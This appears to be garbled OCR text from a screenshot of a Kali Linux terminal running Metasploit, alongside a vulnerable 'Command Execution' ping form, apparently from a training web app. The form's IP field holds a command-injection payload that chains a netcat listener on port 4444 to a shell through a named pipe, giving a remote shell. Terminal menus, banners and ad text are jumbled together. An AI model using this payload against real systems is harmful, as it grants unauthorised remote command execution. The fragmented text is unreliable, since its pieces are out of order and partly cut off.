 root@kali: ~/backdoor
File Edit View Search Terminal Help
root@kali:~/backdoor# msfconsole
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
M S F
p/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe submit
WW
More info
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
(Blind)
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >